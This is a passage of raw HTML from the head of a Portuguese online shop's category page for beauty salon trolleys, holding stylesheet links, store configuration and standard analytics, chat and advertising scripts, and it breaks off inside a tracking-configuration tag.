

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebeautycorner.eu/pt/carros-estetica/
body_size: 20388
content:
<!doctype html>
<html lang="pt">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Comprar CARROS DE ESTÉTICA online | The Beauty Corner</title>
    <meta name="description" content="Na The Beauty Corner oferecemos-lhe um ampla gama de CARROS DE ESTÉTICA. Compra todod o tipo de CARROS DE ESTÉTICA  na nossa Loja Online ao melhor preço.">
    <meta name="keywords" content="CARROS DE ESTÉTICA">

            
            

        
        <meta property="og:title" content="Comprar CARROS DE ESTÉTICA online | The Beauty Corner"/>
    <meta property="og:image" content="https://tbc.proyectosundanet.com/img/espana-logo-1610460099.jpg"/>
    <meta property="og:description" content="Na The Beauty Corner oferecemos-lhe um ampla gama de CARROS DE ESTÉTICA. Compra todod o tipo de CARROS DE ESTÉTICA  na nossa Loja Online ao melhor preço."/>
    <meta property="og:url" content="https://thebeautycorner.eu/pt/carros-estetica/"/>
    <meta name="twitter:title" content="Comprar CARROS DE ESTÉTICA online | The Beauty Corner">
    <meta name="twitter:description" content="Na The Beauty Corner oferecemos-lhe um ampla gama de CARROS DE ESTÉTICA. Compra todod o tipo de CARROS DE ESTÉTICA  na nossa Loja Online ao melhor preço.">
    <meta name="twitter:image" content="https://tbc.proyectosundanet.com/img/espana-logo-1610460099.jpg">
        





    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/pt/img/favicon.ico?1621496615">
    <link rel="shortcut icon" type="image/x-icon" href="/pt/img/favicon.ico?1621496615">



    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">
    


    
						<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/theme.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/paypal/views/css/paypal_fo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_facetedsearch/views/dist/front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/frontend.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=1.0.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/6-global.css?v=1663951171" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_navision/views/css/navision.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/themeconfigurator/css/hooks.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/popuppro/popuppro.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/date.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/style.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/skin.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_banners/banners.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/shortcodes/views/css/shortcodes.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/storedelivery/views/css/storedelivery.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/referralbyphone/views/css/front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/realexpaymentshpp/views/css/realexpayments.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/mm_fbt/views/css/mm_template.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/growl/jquery.growl.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/store_widget.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_list_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_legalcompliance/views/css/aeuc_front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_imageslider/css/homeslider.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.carousel.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.theme.default.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/custom.min.css" media="all">
			
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/pt\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"393040906","title":"CARROS DE EST\u00c9TICA","excerpt":""}};
		</script>
        <link rel="preload" href="/pt/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/pt/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script>
        function g_getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        // Default ad_storage to 'denied'.
        gtag("consent", "default", {
            ad_storage: "denied",
            ad_user_data: "denied",
            ad_personalization: "denied",
            analytics_storage: "denied",
        });

        gUpdateConsent();

        function gUpdateConsent() {
            var g_currentConsent = g_getCookie("__tbc");
            if (g_currentConsent && g_currentConsent == '1') {
                gtag("consent", "update", {
                    ad_storage: g_currentConsent === '1' ? "granted" : "denied",
                    ad_user_data: g_currentConsent === '1' ? "granted" : "denied",
                    ad_personalization: g_currentConsent === '1' ? "granted" : "denied",
                    analytics_storage: g_currentConsent === '1' ? "granted" : "denied",
                });
            }
        }

        document.addEventListener("click", function (e) {
            var consentChange = e.target.getAttribute("onclick");
            if (consentChange === "acceptAll(true)" || consentChange === "closeinfo(2)") {
                console.log("Save Consent");
                setTimeout(function () {
                    gUpdateConsent();
                }, 2000);
            }
        });

    </script>
    

  <script type="text/javascript">
        var WkPageType = "category";
        var comment_tab = "1";
        var lgcomments_module_dir = "\/pt\/modules\/lgcomments\/";
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var lineven_rlp = {"id":"515","name":"relatedproducts","is_test_mode":1,"ajax":[],"urls":{"service_dispatcher_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/pt\/modules\/relatedproducts\/","css_url":"\/pt\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/thebeautycorner.eu\/pt\/cart?action=show","order_url":"https:\/\/thebeautycorner.eu\/pt\/order"}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"C\u00e1lculo pendente"},"tax":{"type":"tax","label":"Impostos inclu\u00eddos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":9},"page":{"title":"","canonical":"https:\/\/thebeautycorner.eu\/pt\/carros-estetica\/","meta":{"title":"Comprar CARROS DE EST\u00c9TICA online | The Beauty Corner","description":"Na The Beauty Corner oferecemos-lhe um ampla gama de CARROS DE EST\u00c9TICA. Compra todod o tipo de CARROS DE EST\u00c9TICA  na nossa Loja Online ao melhor pre\u00e7o.","keywords":"CARROS DE EST\u00c9TICA","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-category":true,"page-category":true,"tax-display-enabled":true,"category-id-393":true,"category-CARROS DE EST\u00c9TICA":true,"category-id-parent-245":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"The Beauty Corner","logo":"\/pt\/img\/portugal-logo-16136565446.jpg","stores_icon":"\/pt\/img\/icon-tiendas.png","favicon":"\/pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/thebeautycorner.eu\/pt\/","current_url":"https:\/\/thebeautycorner.eu\/pt\/carros-estetica\/","shop_domain_url":"https:\/\/thebeautycorner.eu","img_ps_url":"https:\/\/thebeautycorner.eu\/pt\/img\/","img_cat_url":"https:\/\/thebeautycorner.eu\/pt\/img\/c\/","img_lang_url":"https:\/\/thebeautycorner.eu\/pt\/img\/l\/","img_prod_url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/","img_manu_url":"https:\/\/thebeautycorner.eu\/pt\/img\/m\/","img_sup_url":"https:\/\/thebeautycorner.eu\/pt\/img\/su\/","img_ship_url":"https:\/\/thebeautycorner.eu\/pt\/img\/s\/","img_store_url":"https:\/\/thebeautycorner.eu\/pt\/img\/st\/","img_col_url":"https:\/\/thebeautycorner.eu\/pt\/img\/co\/","img_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/img\/","css_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/css\/","js_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/js\/","pic_url":"https:\/\/thebeautycorner.eu\/pt\/upload\/","pages":{"address":"https:\/\/thebeautycorner.eu\/pt\/address","addresses":"https:\/\/thebeautycorner.eu\/pt\/addresses","authentication":"https:\/\/thebeautycorner.eu\/pt\/login","cart":"https:\/\/thebeautycorner.eu\/pt\/cart","category":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=category","cms":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=cms","contact":"https:\/\/thebeautycorner.eu\/pt\/contact-us","discount":"https:\/\/thebeautycorner.eu\/pt\/discount","guest_tracking":"https:\/\/thebeautycorner.eu\/pt\/guest-tracking","history":"https:\/\/thebeautycorner.eu\/pt\/order-history","identity":"https:\/\/thebeautycorner.eu\/pt\/identity","index":"https:\/\/thebeautycorner.eu\/pt\/","my_account":"https:\/\/thebeautycorner.eu\/pt\/my-account","order_confirmation":"https:\/\/thebeautycorner.eu\/pt\/order-confirmation","order_detail":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-detail","order_follow":"https:\/\/thebeautycorner.eu\/pt\/order-follow","order":"https:\/\/thebeautycorner.eu\/pt\/order","order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-return","order_slip":"https:\/\/thebeautycorner.eu\/pt\/credit-slip","pagenotfound":"https:\/\/thebeautycorner.eu\/pt\/page-not-found","password":"https:\/\/thebeautycorner.eu\/pt\/password-recovery","pdf_invoice":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/thebeautycorner.eu\/pt\/prices-drop","product":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=product","search":"https:\/\/thebeautycorner.eu\/pt\/search","sitemap":"https:\/\/thebeautycorner.eu\/pt\/sitemap","stores":"https:\/\/thebeautycorner.eu\/pt\/stores","supplier":"https:\/\/thebeautycorner.eu\/pt\/supplier","register":"https:\/\/thebeautycorner.eu\/pt\/login?create_account=1&tkno=18b5031f","order_login":"https:\/\/thebeautycorner.eu\/pt\/order?login=1"},"alternative_langs":[],"theme_assets":"\/pt\/themes\/the_beauty_theme\/assets\/","actions":{"logout":"https:\/\/thebeautycorner.eu\/pt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/thebeautycorner.eu\/pt\/"},{"title":"MOBILIARIO E APARATOLOG\u00cdA","url":"https:\/\/thebeautycorner.eu\/pt\/moveis-e-eletrodomesticos\/"},{"title":"MOBILIARIO DE EST\u00c9TICA","url":"https:\/\/thebeautycorner.eu\/pt\/mobiliario-de-estetica\/"},{"title":"CARROS DE EST\u00c9TICA","url":"https:\/\/thebeautycorner.eu\/pt\/carros-estetica\/"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1762224972,"static_token":"1946dc43bb8d7cb5fef89588e87479d8","token":"1912e55ace0c1df34c6095ce07dea09f","debug":false,"tkno":"26df9e39b8ee895f0d5e3944923fa364052dddf9d9ba241f1d08032021c34682"};
        var psemailsubscription_subscription = "https:\/\/thebeautycorner.eu\/pt\/module\/ps_emailsubscription\/subscription";
        var review_controller_link = "https:\/\/thebeautycorner.eu\/pt\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "A revis\u00e3o foi enviada corretamente.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var upb_key = "c239b6ed49e106eba47c736a6ebb13b4";
      </script>




    
<script type="text/javascript">
    var url_basic_ets = 'https://thebeautycorner.eu/pt/';
    var link_contact_ets = 'https://thebeautycorner.eu/pt/module/ets_cfultimate/contact';
    var ets_cfu_recaptcha_enabled = 1;
            var ets_cfu_recaptcha_v3 = 1;
        var ets_cfu_recaptcha_key = "6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7";
    </script>
    <script src="https://www.google.com/recaptcha/api.js?hl=pt&render=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"></script>
<script type="text/javascript">
    var shortcodeUrl = 'https://thebeautycorner.eu/pt/module/shortcodes/default';
</script>
<script type="text/javascript">
    var staticurl = "static.oct8ne.com/api/v2/oct8ne.js";
    var oct8ne = document.createElement("script");
    oct8ne.type = "text/javascript";
    oct8ne.src =
            (document.location.protocol == "https:" ? "https://" : "http://")
            + staticurl
            + '?' + (Math.round(new Date().getTime() / 86400000));
    oct8ne.async = true;
    oct8ne.license = "E5EEFC0E144D04C408B8414AB91FEF99";
    oct8ne.server = "backoffice.oct8ne.com/";
    oct8ne.baseUrl = "//thebeautycorner.eu/pt";
    oct8ne.checkoutUrl = "//thebeautycorner.eu/pt/order";
    oct8ne.loginUrl = "//thebeautycorner.eu/pt/login";
    oct8ne.checkoutSuccessUrl = "//thebeautycorner.eu/pt/order-confirmation";
    oct8ne.locale = "pt-PT";
    oct8ne.currencyCode = "EUR";	
    oct8ne.platform = "prestashop";	
    oct8ne.apiVersion = "2.5";	
    oct8ne.onProductAddedToCart = function(productId) {
        if (typeof ajaxCart != 'undefined'){
            ajaxCart.refresh();
        }
    };
    	var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(oct8ne, s);
</script>
<script type="text/javascript">
var referral_controller_url = "https://thebeautycorner.eu/pt/module/referralbyphone/default";
var id_customer = "";
</script><script type="text/javascript">
// <![CDATA[
    var ajaxbox = 'https://thebeautycorner.eu/pt/ajaxbox';
    var ps_new = parseInt("1");
    var requested_page = "category";
    var cart_boxes = "";
    var upb_ids = (cart_boxes && cart_boxes != '')? cart_boxes.split(',') : [];
    var upb_labels = {
        errors : {
            error_title: "Erro",
            success_title: "Sucesso",
            notice_title: "Aviso",
            box_full: "O produto da caixa está cheio.",
            unavailable: "Produto selecionado não está disponível.",
            server: "O servidor não está respondendo no momento.",
        }
    };
//]]>
</script>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://thebeautycorner.eu/pt/module/advancedpopupcreator/popup";
    var apc_token = "1946dc43bb8d7cb5fef89588e87479d8";
    var apc_product = "0";
    var apc_category = "393";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
</script>
	<link rel="alternate" href="https://thebeautycorner.eu/de/asthetische-autos/" hreflang="de-de"/>	<link rel="alternate" href="https://thebeautycorner.eu/carros-estetica/" hreflang="es-es"/>	<link rel="alternate" href="https://thebeautycorner.eu/fr/charriots-coiffure/" hreflang="fr-fr"/>	<link rel="alternate" href="https://thebeautycorner.eu/it/carrelli-estetica/" hreflang="it-it"/>	<link rel="alternate" href="https://thebeautycorner.eu/pt/carros-estetica/" hreflang="pt-pt"/>	<link rel="alternate" href="https://thebeautycorner.eu/carros-estetica/" hreflang="x-default"/>
<!-- canonical -->
    <link rel="canonical" href="https://thebeautycorner.eu/pt/carros-estetica/" />

    <!-- /canonical -->
















<script type="text/javascript">
	var bt_sHideNewsletterForm = '';
</script>

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://thebeautycorner.eu/pt/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//thebeautycorner.eu/pt/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "1822770461287351",
		"isPixelEnabled": "1",
		"pixelDelay": "0",
		"isDebug": "0",
		"moduleVersion": "3.6.1",
		"iubendaIntegration": "0",
		"customerGroups": "Visitor",
		"defaultCustomerGroup": "",
		"isExportCombinations": "0",
		"cartProducts": [		],
		"canonicalUrl": "https://thebeautycorner.eu/pt/carros-estetica/",
		
		"events": [
													{
				"type": "ViewCategory",
				"params": {
					"content_name": "CARROS DE ESTÉTICA",
					"content_category": "Início &gt; MOBILIARIO E APARATOLOGÍA &gt; MOBILIARIO DE ESTÉTICA &gt; CARROS DE ESTÉTICA",
					"content_ids": ["672","674","676"],
					"content_type": "product",
					"customer_groups": "Visitor",
					"default_customer_group": ""
				}
			},
															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitor",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

	
<script language="JavaScript">(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.tradedoubler.com/tr_sdk.js', 'tdconv');</script>

    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22136025524%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A21%2C%22country_code%22%3A%22US%22%2C%22id_currency%22%3A2%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A9%2C%22lang_code%22%3A%22pt%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22category%22%2C%22products_per_page%22%3A36%2C%22category%22%3A%7B%22id_category%22%3A393%2C%22name%22%3A%22CARROS%20DE%20EST%C3%89TICA%22%2C%22path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22CARROS%20DE%20EST%C3%89TICA%22%5D%7D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A6%2C%22shop_name%22%3A%22Portugal%22%2C%22base_dir%22%3A%22https%3A%2F%2Fthebeautycorner.eu%2Fpt%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%227%22%2C%22token%22%3A%225503975c5e22500dd49977656e91ad0e%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-QEC8PP3CNT%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22827009110%22%2C%22merchant_id%22%3A%22126787515%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22oZ0rCIu_vocYENbQrIoD%22%2C%22purchase%22%3A%228jywCOK5vocYENbQrIoD%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-K6XPFWZ%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D